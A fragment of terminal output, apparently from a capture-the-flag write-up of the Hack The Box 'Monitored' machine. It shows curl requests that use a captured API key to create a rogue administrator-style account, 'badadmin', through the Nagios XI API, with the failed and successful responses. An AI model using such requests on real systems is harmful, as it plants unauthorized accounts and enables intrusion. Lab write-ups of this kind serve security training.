 └─$ curl -k -X POST 'https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1' -H "Content-Type: application/json" -d "user_id=3&username=badadmin&email=
badadmin@localhost&name=badadmin&password=badadmin"
{
    "error": "Could not create user. Missing required fields.",
    "missing": [
        "username",
        "email",
        "name",
        "password"
    ]
}
┌──(kali㉿kali)-[~/Monitored-Data]
└─$ curl -k -X POST 'https://nagios.monitored.htb/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1' -d "user_id=3&username=badadmin&email=badadmin@localhost&name=badadmin&pas
sword=badadmin"
{
    "success": "User account badadmin was added successfully!",
    "user_id": 6
}